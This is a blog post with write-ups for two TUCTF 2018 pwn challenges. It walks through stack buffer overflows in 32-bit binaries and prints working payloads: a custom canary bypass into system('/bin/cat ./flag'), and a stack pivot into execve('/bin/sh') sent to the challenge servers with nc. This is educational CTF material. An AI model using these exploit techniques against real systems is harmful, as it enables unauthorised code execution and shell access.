

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unam.re/blog/tuctf-2018-couple-writeups
body_size: 8720
content:

<!DOCTYPE html>
<!--
  ____          _   _               ____            _           _
 / ___|_ __ ___| |_(_) __ _ _ __   |  _ \ _ __ ___ (_) ___  ___| |_
| |  _| '__/ _ \ __| |/ _` | '_ \  | |_) | '__/ _ \| |/ _ \/ __| __|
| |_| | | |  __/ |_| | (_| | | | | |  __/| | | (_) | |  __/ (__| |_
 \____|_|  \___|\__|_|\__,_|_| |_| |_|   |_|  \___// |\___|\___|\__|
                                                 |__/
Back and front developed by myself (Manuel Mancera)
-->
<html lang="en" data-bs-theme="auto">
  <head>
    <title>Manu&#x27;s Code &amp; Hacking Port - TUCTF 2018 - A couple of writeups</title>
    <script>
      var theme = localStorage.getItem('theme');
      if (theme === 'auto') {
          theme = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'light';
      }
      document.documentElement.setAttribute('data-bs-theme', theme);
    </script>
    
    <meta content="text/html; charset=UTF-8" http-equiv="content-type">
    <meta property="og:description" name="description" content="TUCTF 2018 - A couple of writeups">
    <meta property="og:url" content="http://unam.re/blog/tuctf-2018-couple-writeups">
    <meta property="og:image" content="https://unam.re/static/images/wolf_solid.png" />
    <meta property="og:type" content="article" />
    <meta name="title" content="Manu&#x27;s Code &amp; Hacking Port - TUCTF 2018 - A couple of writeups">
    <meta name="keywords" content="CTF, exploiting, pwn">
    <meta name="author" content="Manu">
    <link rel="canonical" href="https://unam.re/blog/tuctf-2018-couple-writeups" />
    
    <!-- Themes for prismJS -->
    <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/prismjs@1.29.0/themes/prism.min.css" crossorigin="anonymous">-->
    <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/prismjs@1.29.0/themes/prism-dark.min.css" integrity="sha384-LqOsyPhrfh2fcm7sg2NK6hVkO6e58zZUatL9IBd6DXEx8IS8H/kRoiMbPJ1c6kon" crossorigin="anonymous">-->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/prismjs@1.29.0/themes/prism-tomorrow.min.css" integrity="sha384-wFjoQjtV1y5jVHbt0p35Ui8aV8GVpEZkyF99OXWqP/eNJDU93D3Ugxkoyh6Y2I4A" crossorigin="anonymous">

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="google-site-verification" content="fqgtbqrTIafYtVF79OksweFae3_kF6Osrp4gJVykF7Y" />
    <link rel="icon" type="image/x-icon" href="https://unam.re/favicon.ico"/>
    
      <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.2.1/css/fontawesome.min.css" integrity="sha384-QYIZto+st3yW+o8+5OHfT6S482Zsvz2WfOzpFSXMF9zqeLcFV0/wlZpMtyFcZALm" crossorigin="anonymous">
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.2.1/css/brands.min.css" integrity="sha384-zzq6oTpui+lGFqUViC9Wq0M0ruPnfZLT+vZoMnTIf7z5TIhLggF72ZKZD0dGWakx" crossorigin="anonymous">
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.2.1/css/solid.min.css" integrity="sha384-XA4GNh8NX8EYkM7X7NCXQzS7tTEzSelPJ2gF6s+KKgR7Fcep3WAa9iKAxyYEQBqh" crossorigin="anonymous">
    
    <link rel="stylesheet" href="/static/css/gretian.css?" type="text/css">
    </head>
    <body class="d-flex flex-column h-100">
      <!-- Title & navbar -->
      <div class="container-fluid">
      <header class="row">
        <div class="col">
        </div>
        <div class="col-8 header-web d-flex flex-wrap align-items-center justify-content-center justify-content-md-between py-1 mb-4 border-bottom" aria-label="Main navigation">
        <a href="/" class="navbar-brand align-items-center col-md-3 mb-md-0 mx-5 text-body" style="font-size: 1.8rem !important;">
          unam.яe
        </a>
        <ul class="nav col-12 col-md-auto justify-content-center mb-md-0 gretian-nav">
          <li class="nav-item"><a href="/" class="nav-link underline" aria-current="page">Home</a></li>
          <li class="nav-item"><a href="/blog/" class="nav-link underline">Blog</a></li>
          <li class="nav-item"><a href="/archive/" class="nav-link underline">Archive</a></li>
          <li class="nav-item"><a href="/about/" class="nav-link underline">About</a></li>
        </ul>
      </div>
      <div class="col header-web d-flex justify-content-end">
        <button id="MenuChangeTheme" class="btn btn-link py-3 nav-link px-0 d-flex" onclick="changeTheme()" aria-label="Change theme" data-bs-theme-value="dark"><i class="fa-solid fa-circle-half-stroke"></i></button>
      </div>
      <div class="gretian-nav-mobile flex-wrap align-items-center justify-content-md-between py-1 mb-4 border-bottom">
          <button id="MenuButtonMobile" alt="Change theme" onclick="showNav()" aria-label="Menu"><i class="fas fa-bars text-body"></i></button>
                  <ul class="gretian-nav-mobile-items" id="gretian-nav-mobile-items">
                    <li style="--count: 1"><a class="underline" href="/">&nbsp;home</a></li>
                    <li style="--count: 2"><a class="underline" href="/blog/">&nbsp;blog</a></li>
                    <li style="--count: 3"><a class="underline" href="/archive/">&nbsp;archive</a></li>
                    <li style="--count: 4"><a class="underline" href="/about/">&nbsp;about</a></li>
                  </ul>
                  <div class="gretian-nav-mobile-title">
                    <h1 class="display-2"><a class="text-body" href="/">unam.яe</a></h1>
                  </div>
      </div>
      </header>
    </div>
<main class="container-md">
        <div class="row justify-content-center">
          <!-- sidebar -->
          <div class="col-sm-8">
            <!-- main -->
             <div class="row">
               <div class="col">
                 
            <article>
              <div class="blog-post">
                <div class="row">
                  <div class="col">
                    <h2 class="blog-post-title">TUCTF 2018 - A couple of writeups</h2>
                  </div>
                  <div class="col-auto blog-share-social justify-content-end btn-group">
                    <a type="button" class="share-items" data-bs-toggle="dropdown" aria-expanded="false">
                      <i class="fa-solid fa-share-nodes fa-xl"></i>
                    </a>
                    <div class="dropdown-menu">
                      <a class="dropdown-item" onclick="copyToClipboard(window.location.href);"><i class="fa-solid fa-link"></i> Copy link</a>
                      <hr class="dropdown-divider">
                      <a class="dropdown-item" href="https://www.facebook.com/sharer/sharer.php?u=http://unam.re/blog/tuctf-2018-couple-writeups" target="_blank"><i class="fab fa-brands fa-facebook fa-xl"></i> Share on Facebook</a>
                      <a class="dropdown-item" href="https://twitter.com/intent/tweet?text=TUCTF%202018%20-%20A%20couple%20of%20writeups&url=http://unam.re/blog/tuctf-2018-couple-writeups" target="_blank"><i class="fab fa-brands fa-twitter fa-xl"></i> Share on Twitter</a>
                      <a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=http://unam.re/blog/tuctf-2018-couple-writeups&title=TUCTF%202018%20-%20A%20couple%20of%20writeups&summary=foobar&source=LinkedIn" target="_blank"><i class="fab fa-brands fa-linkedin fa-xl"></i> Share on LinkedIn</a>
                      <a class="dropdown-item" href="whatsapp://send?text=TUCTF%202018%20-%20A%20couple%20of%20writeups - http://unam.re/blog/tuctf-2018-couple-writeups"><i class="fab fa-brands fa-whatsapp fa-xl"></i> Share on Whatsapp</a>
                      <a class="dropdown-item" href="https://t.me/share/url?url=http://unam.re/blog/tuctf-2018-couple-writeups&text=TUCTF%202018%20-%20A%20couple%20of%20writeups"><i class="fab fa-brands fa-telegram fa-xl"></i> Share on Telegram</a>
                    </div>
                  </div>
                <p class="blog-post-meta"> November 27, 2018 </p>
                </div>
                <div class="blog-post-text"> <p></p><p></p><p></p><p></p><p>Last weekend I have played at TUCTF with my team <a href="https://ctftime.org/team/14354" target="_blank">PKTeam</a>, We solved almost all challenges and enjoyed with these ones. Also, as I haven't written any writeups for a while, I chose to write two about exploiting. </p><p><br></p>
<h4>TUCTF&nbsp; 2018 - Canary 471 - Pwn</h4>

<h4>Challenge</h4><p>
Difficulty: easy I can fix overflows easy! I'll just make my own stack canary no problem. Just try and pwn this, I dare you

</p><p>nc 18.222.227.1 12345
</p><p><br></p>
<h4>Summary</h4><p>
It is a pwn task where we have to bypass a custom "stack smashing protection". Thus, our goal is bypass this canary and generate the payload using the system function and /bin/cat which can be found in the program.
</p><p><br></p>
<h4>Solution</h4><p>
</p><pre><code class="language-bash">canary: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=9b48c0ff2f3207562359b54cb199bae1583f918c, not stripped
</code></pre>
If we open the binary with radare2 we can see that all operations about the "custom canary" are in the function doCanary, also, there is the buffer overflow too.
<p></p><p><img style="width: 100%;" src="https://unam.re/static/files/Canary-main.png"><br>
</p><p></p>
The program is compiled with NX, so inject a shellcode into stack is not possible (well, it is possible but it will not execute).
<p></p><p></p><pre><code class="language-bash">[0x080486e3]&gt; iI
arch     x86
binsz    6586
bintype  elf
bits     32
canary   false
class    ELF32
crypto   false
endian   little
havecode true
intrp    /lib/ld-linux.so.2
lang     c
linenum  true
lsyms    true
machine  Intel 80386
maxopsz  16
minopsz  1
nx       true
os       linux
pcalign  0
pic      false
relocs   true
relro    partial
rpath    NONE
static   false
stripped false
subsys   linux
va       true</code></pre>
In the function doCanary is the buffer overflow and the function which check if the canary has been overwritten. So, our purpose is overwrite the canary with a value that we know in order to bypass the "canary check"
<p></p><p><img style="width: 100%;" src="https://unam.re/static/files/Canary-doCanary.png">
<img style="width: 100%;" src="https://unam.re/static/files/Canary-checkCanary.png">

</p><p>Now that we understand how the canary is checked, we can find all offsets using gdb+peda.

Our first step, is bypass (mov eax,DWORD PTR [eax*4+0x804a0a0]) which should have a correct address.
</p><p></p><pre><code class="language-bash">EAX: 0x41414641 ('AFAA')
EBX: 0x0 
ECX: 0xbffff324 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
EDX: 0x1a4 
ESI: 0xb7faa000 --&gt; 0x1d5d8c 
EDI: 0x0 
EBP: 0xbffff30c --&gt; 0xbffff318 --&gt; 0xbffff358 ("AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
ESP: 0xbffff304 --&gt; 0xb7faa000 --&gt; 0x1d5d8c 
EIP: 0x8048677 (<checkcanary+21>:	mov    eax,DWORD PTR [eax*4+0x804a0a0])
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804866e <checkcanary+12>:	mov    DWORD PTR [ebp-0x4],eax
   0x8048671 <checkcanary+15>:	mov    eax,DWORD PTR [ebp+0x8]
   0x8048674 <checkcanary+18>:	mov    eax,DWORD PTR [eax+0x2c]
=&gt; 0x8048677 <checkcanary+21>:	mov    eax,DWORD PTR [eax*4+0x804a0a0]</checkcanary+21></checkcanary+18></checkcanary+15></checkcanary+12></checkcanary+21></code></pre>
It is in offset 44.
<p></p><p><code>EAX+0 found at offset: 44</code>
</p><p>We know that the canary is in 0x804a0a0, so we examine what is in 0x804a0a0+0x4 and it is 0x0.
</p><p></p><p></p><pre><code class="language-bash">gdb-peda$ x/gw 0x804a0a0
0x804a0a0 <cans>:	0xe2db4407
gdb-peda$ x/gw 0x804a0a0+0x4
0x804a0a4 <cans+4>:	0x00000000</cans+4></cans></code></pre>
Thus, we can overwrite the canary with 0x0, and it will work! (the canary is at offset 40)

Finally we have bypassed the canary, and we can go to the last ret in order to handle the EIP
<p></p><p></p><pre><code class="language-bash">gdb-peda$ pattern create 100 
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
gdb-peda$ shell python -c 'print "A"*40+"\x00\x00\x00\x00"+"\x01\x00\x00\x00"+"AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL"' &gt; input
gdb-peda$ r &lt; input 
Starting program: /root/Downloads/canary &lt; input
*slides open window*
Password? Yeah right! Scram

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0 
EBX: 0x0 
ECX: 0xb7faadc7 --&gt; 0xfab8900a 
EDX: 0xb7fab890 --&gt; 0x0 
ESI: 0xb7faa000 --&gt; 0x1d5d8c 
EDI: 0x0 
EBP: 0x41734141 ('AAsA')
ESP: 0xbffff360 ("$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\no\376\267")
EIP: 0x41414241 ('ABAA')
EFLAGS: 0x10296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414241
[------------------------------------stack-------------------------------------]
0000| 0xbffff360 ("$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\no\376\267")
0004| 0xbffff364 ("AACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\no\376\267")
0008| 0xbffff368 ("A-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\no\376\267")
0012| 0xbffff36c ("(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\no\376\267")
0016| 0xbffff370 ("AA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\no\376\267")
0020| 0xbffff374 ("A)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\no\376\267")
0024| 0xbffff378 ("EAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\no\376\267")
0028| 0xbffff37c ("AA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\no\376\267")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414241 in ?? ()
gdb-peda$ patts
Registers contain pattern buffer:
EBP+0 found at offset: 4
EIP+0 found at offset: 8
Registers point to pattern buffer:
[ESP] --&gt; offset 12 - size ~99
Pattern buffer found at:
0xbffff358 : offset    4 - size   96 ($sp + -0x8 [-2 dwords])
References to pattern buffer found at:
0xbffff314 : 0xbffff358 ($sp + -0x4c [-19 dwords])</code></pre>
So, we know that EIP can be overwrite at offset 8 in this De Bruijn sequence.

<p></p><p><code>"A"*40+CANARY+0x1+"A"*8+EIP</code>
</p><p>Now we have the control of EIP, then search for system and /bin/cat flag in order to get the flag.
</p><p></p><p></p><pre><code class="language-bash">[0x08048510]&gt; afll~system
0x080484a0    6     1     0     1    3 0x080484a0     6 0x080484a6     0    0      0    1     0 sym.imp.system
[0x08048510]&gt; iz~flag
002 0x000008a9 0x080488a9  15  16 (.rodata) ascii /bin/cat ./flag</code></pre>
Finally, we have all ingredients to make the functional exploit which will print the flag.
<p></p><p></p><pre><code class="language-bash">$ python -c 'print "A"*40+"\x00\x00\x00\x00"+"\x01\x00\x00\x00"+"CCCCBBBB"+"\xa0\x84\x04\x08"+"AAAA"+"\xa9\x88\x04\x08"' &gt; input
# It works on local
$ cat input | ./canary 
*slides open window*
Password? Yeah right! Scram
flag{test-flag-here}
Segmentation fault</code></pre>
and finally, we launch against the server:
<p></p><p></p><pre><code class="language-bash">hiro@HackingLab:~/CTF/TUCTF_2018/pwn_canary$ python -c 'print "A"*40+"\x00\x00\x00\x00"+"\x01\x00\x00\x00"+"CCCCBBBB"+"\xa0\x84\x04\x08"+"AAAA"+"\xa9\x88\x04\x08"' &gt; input
hiro@HackingLab:~/CTF/TUCTF_2018/pwn_canary$ cat input | nc 18.222.227.1 12345
*slides open window*
Password? Yeah right! Scram
TUCTF{n3v3r_r0ll_y0ur_0wn_c4n4ry}</code></pre>
<p></p>

<h4><br></h4><h4>TUCTF 2018 - Shella Hard 476 - Pwn</h4>

<h4>Challenge</h4><p>
Difficulty: mind-melting hard This program is crap! Is there even anything here?

nc 3.16.169.157 12345
</p><p><br></p>
<h4>Summary</h4><p>
It is a pwn task with a classic buffer stack overflow. The binary has NX enabled, and the way to get a shell is via execve. In addition, we have the string /bin/sh in the code.
</p><p><br></p>
<h4>Solution</h4>
<pre><code class="language-bash">shella-hard: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=4bf12a273afc940e93699d77a19496b781e88246, not stripped</code></pre>
<img style="width: 100%;" src="https://unam.re/static/files/Shella-main.png"><br> <br>
<pre><code class="language-bash">[0x0804843b]&gt; iI
arch     x86
baddr    0x8048000
binsz    6047
bintype  elf
bits     32
canary   false
class    ELF32
crypto   false
endian   little
havecode true
intrp    /lib/ld-linux.so.2
lang     c
linenum  true
lsyms    true
machine  Intel 80386
maxopsz  16
minopsz  1
nx       true
os       linux
pcalign  0
pic      false
relocs   true
relro    partial
rpath    NONE
static   false
stripped false
subsys   linux
va       true
[0x0804843b]&gt; afll
address    size  nbbs edges    cc cost  min bound range max bound  calls locals args xref frame name
========== ==== ===== ===== ===== ==== ========== ===== ========== ===== ====== ==== ==== ===== ====
0x080482cc   35     3     3     2   19 0x080482cc    35 0x080482ef     2    0      0    1    12 sym._init
0x08048300    6     1     0     1    3 0x08048300     6 0x08048306     0    0      0    1     0 sym.imp.read
0x08048310    6     1     0     1    3 0x08048310     6 0x08048316     0    0      0    1     0 sym.imp.__libc_start_main
0x08048320    6     1     0     1    3 0x08048320     6 0x08048326     0    0      0    1     0 sym.imp.execve
0x08048330    6     1     0     1    3 0x08048330     6 0x08048336     0    0      0    1     0 sub.__gmon_start_330
0x08048340   33     1     0     1   20 0x08048340    33 0x08048361     1    0      0    0    28 entry0
0x08048370    4     1     0     1    4 0x08048370     4 0x08048374     0    0      0    3     0 sym.__x86.get_pc_thunk.bx
0x08048380   43     4     5     3   22 0x08048380    43 0x080483ab     0    0      0    1    24 sym.deregister_tm_clones
0x080483b0   53     4     5     3   28 0x080483b0    53 0x080483e5     0    0      0    2    24 sym.register_tm_clones
0x080483f0   30     3     3     2   15 0x080483f0    30 0x0804840e     1    0      0    0     8 sym.__do_global_dtors_aux
0x08048410   40     4     6     4   24 0x08048410    43 0x0804843b     0    0      0    0    28 entry1.init
0x0804843b   29     1     0     1   18 0x0804843b    29 0x08048458     1    1      0    1    32 sym.main
0x08048458   26     1     0     1   16 0x08048458    26 0x08048472     1    0      0    0     4 sym.giveShell
0x08048480   93     4     5     3   50 0x08048480    93 0x080484dd     2    0      2    1    28 sym.__libc_csu_init
0x080484e0    2     1     0     1    3 0x080484e0     2 0x080484e2     0    0      0    1     0 sym.__libc_csu_fini
0x080484e4   20     1     0     1   12 0x080484e4    20 0x080484f8     1    0      0    0    12 sym._fini
[0x0804843b]&gt; iz
000 0x00000500 0x08048500   7   8 (.rodata) ascii /bin/sh
</code></pre>
As every stack buffer overflow challenges, we will find the offset.
<p></p><p></p><pre><code class="language-bash">gdb-peda$ pattern create 100 input
Writing pattern of 100 chars to filename "input"
gdb-peda$ r &lt; input 
Starting program: /home/hiro/CTF/TUCTF_2018/pwn_shella/shella-hard &lt; input

Program received signal SIGSEGV, Segmentation fault.

 [----------------------------------registers-----------------------------------]
EAX: 0x0 
EBX: 0xb7fbc000 --&gt; 0x1a8da8 
ECX: 0xbffff398 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA\377\277L\364\377\277\232\316\376\267\001")
EDX: 0x1e 
ESI: 0x0 
EDI: 0x0 
EBP: 0x41434141 ('AACA')
ESP: 0xbffff3b0 ("(AADAA\377\277L\364\377\277\232\316\376\267\001")
EIP: 0x41412d41 ('A-AA')
EFLAGS: 0x10292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41412d41
[------------------------------------stack-------------------------------------]
0000| 0xbffff3b0 ("(AADAA\377\277L\364\377\277\232\316\376\267\001")
0004| 0xbffff3b4 --&gt; 0xbfff4141 --&gt; 0x0 
0008| 0xbffff3b8 --&gt; 0xbffff44c --&gt; 0xbffff5d2 ("XDG_VTNR=7")
0012| 0xbffff3bc --&gt; 0xb7fece9a (<call_init+26>:	add    ebx,0x12166)
0016| 0xbffff3c0 --&gt; 0x1 
0020| 0xbffff3c4 --&gt; 0xbffff444 --&gt; 0xbffff5a1 ("/home/hiro/CTF/TUCTF_2018/pwn_shella/shella-hard")
0024| 0xbffff3c8 --&gt; 0xbffff3e4 --&gt; 0xa008f5bd 
0028| 0xbffff3cc --&gt; 0x804a010 --&gt; 0xb7e2c970 (&lt;__libc_start_main&gt;:	push   ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41412d41 in ?? ()
gdb-peda$ patts
Registers contain pattern buffer:
EIP+0 found at offset: 20
EBP+0 found at offset: 16
Registers point to pattern buffer:
[ECX] --&gt; offset 0 - size ~71
[ESP] --&gt; offset 24 - size ~47
Pattern buffer found at:
0xbffff398 : offset    0 - size   30 ($sp + -0x18 [-6 dwords])
References to pattern buffer found at:
0xb7f6e085 : 0xbffff398 (/lib/i386-linux-gnu/i686/cmov/libc-2.19.so)
0xbffff37c : 0xbffff398 ($sp + -0x34 [-13 dwords])
0xbffff390 : 0xbffff398 ($sp + -0x20 [-8 dwords])</call_init+26></code></pre>
Alright, the EIP to overwrite is at offset 20. But the instruction leave will copy the frame pointer into the stack, so, there we have to write the address where we want to jump - 0x4 (execve - 0x4). after this, we put the address of execve, a dummy and the address of /bin/sh with a NULL byte at the end.
<p></p><p><code>"\x01\x00"+"A"*14+"\x63\x84\x04\x08"+"AAAA"+"\x00\x85\x04\x08"+"\x00"</code>
</p><p>The first 0x1 is because we need to set 0x1 into ECX register, in order to executes correctly execve.

We launch against the server:
</p><p></p><pre><code class="language-bash">hiro@HackingLab:~/CTF/TUCTF_2018/pwn_shella$ python -c 'print "\x01\x00"+"A"*14+"\x63\x84\x04\x08"+"\x67\x84\x04\x08"+"\x00\x85\x04\x08"+"\x00"' &gt; input
hiro@HackingLab:~/CTF/TUCTF_2018/pwn_shella$ (cat input ; cat) |  nc 3.16.169.157 12345
ls
chal
flag
id
uid=501(chal) gid=501(chal) groups=501(chal)
cat flag
TUCTF{175_wh475_1n51d3_7h47_c0un75}</code></pre>

<p></p><p><br></p><p>Happy hacking!</p><p></p><p></p> </div>
            </article>
            <!-- Social sharing -->
            <div class="row blog-share-social justify-content-end">
              <span class="tags-title"> Posted in: </span>
              <ul class="col tags">
                <li><a href="/tag/ctf/" class="tag">ctf</a></li><li><a href="/tag/exploiting/" class="tag">exploiting</a></li><li><a href="/tag/pwn/" class="tag">pwn</a></li>
              </ul>
              <div class="col-auto">
                
                </div>
              <div class="col-auto justify-content-end text-end btn-group">
                <a type="button" class="share-items" data-bs-toggle="dropdown" aria-expanded="false">
                  <i class="fa-solid fa-share-nodes fa-lg"></i>
                  Share
                </a>
                <div class="dropdown-menu">
                  <a class="dropdown-item" onclick="copyToClipboard(window.location.href);"><i class="fa-solid fa-link"></i> Copy link</a>
                  <hr class="dropdown-divider">
                  <a class="dropdown-item" href="https://www.facebook.com/sharer/sharer.php?u=http://unam.re/blog/tuctf-2018-couple-writeups" target="_blank"><i class="fab fa-brands fa-facebook fa-xl"></i> Share on Facebook</a>
                  <a class="dropdown-item" href="https://twitter.com/intent/tweet?text=TUCTF%202018%20-%20A%20couple%20of%20writeups&url=http://unam.re/blog/tuctf-2018-couple-writeups" target="_blank"><i class="fab fa-brands fa-twitter fa-xl"></i> Share on Twitter</a>
                  <a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=http://unam.re/blog/tuctf-2018-couple-writeups&title=TUCTF%202018%20-%20A%20couple%20of%20writeups&summary=foobar&source=LinkedIn" target="_blank"><i class="fab fa-brands fa-linkedin fa-xl"></i> Share on LinkedIn</a>
                  <a class="dropdown-item" href="whatsapp://send?text=TUCTF%202018%20-%20A%20couple%20of%20writeups - http://unam.re/blog/tuctf-2018-couple-writeups"><i class="fab fa-brands fa-whatsapp fa-xl"></i> Share on Whatsapp</a>
                  <a class="dropdown-item" href="https://t.me/share/url?url=http://unam.re/blog/tuctf-2018-couple-writeups&text=TUCTF%202018%20-%20A%20couple%20of%20writeups"><i class="fab fa-brands fa-telegram fa-xl"></i> Share on Telegram</a>
                </div>
              </div>
            </div>
            <div id="toast-comment" class="position-fixed">
              <div class="position-fixed top-0 end-0 p-0">
                  <div class="toast" role="alert" aria-live="assertive" aria-atomic="true">
                      <div class="toast-header">
                        <strong class="me-auto"></strong>
                        <button type="button" class="btn-close" data-bs-dismiss="toast" aria-label="Close"></button>
                      </div>
                      <div class="toast-body">
                      </div>
                  </div>
                </div>
              </div>
            <!-- Comments -->
            
            <!-- The Modal -->
            <div id="myModal" class="modal-gretian">
              <!-- The Close Button -->
              <span class="close-gretian">×</span>
              <!-- Modal Content (The Image) -->
              <img class="modal-content-gretian" id="img01">
              <!-- Modal Caption (Image Text) -->
              <div id="caption"></div>
            </div>
            <script nonce="imagesmodal">
              // create references to the modal...
              var modal = document.getElementById('myModal');
              // to all images -- note I'm using a class!
              var images = document.getElementsByClassName('ImagesModal');
              // the image in the modal
              var modalImg = document.getElementById("img01");
              // and the caption in the modal
              var captionText = document.getElementById("caption");

              // Go through all of the images with our custom class
              for (var i = 0; i < images.length; i++) {
                var img = images[i];
                // and attach our click listener for this image.
                img.onclick = function(evt) {
                  modal.style.display = "block";
                  modalImg.src = this.src;
                  captionText.innerHTML = this.alt;
                }
              }

              var span = document.getElementsByClassName("close-gretian")[0];

              span.onclick = function() {
                modal.style.display = "none";
              }

              // When the user clicks anywhere outside of the modal, close it
              window.onclick = function(event) {
                if (event.target == modal) {
                  modal.style.display = "none";
                }
              }
                // Comments stuff
                function leaveCommentPanel() {
                  var x = document.getElementsByClassName("blog-comments-panel")[0];
                  if (x.style.display === "none") {
                    x.style.display = "block";
                  } else {
                    x.style.display = "none";
                  }
		            // ReCaptcha v2 invisible
		            grecaptcha.execute();
               }
                // Copy to copyToClipboard
                function copyToClipboard(currentUrl){
                    navigator.clipboard.writeText(currentUrl);
                    let toastDivBody = document.querySelectorAll('.toast')[0];
                    let bsAlert = new bootstrap.Toast(toastDivBody);
                    document.getElementsByClassName('toast-body')[0].innerHTML = "Link copied";
                    bsAlert.show();
                }
            </script>

               </div>
             </div>
  		    </div>
        </div>
      </main>
      <footer class="footer mt-auto">
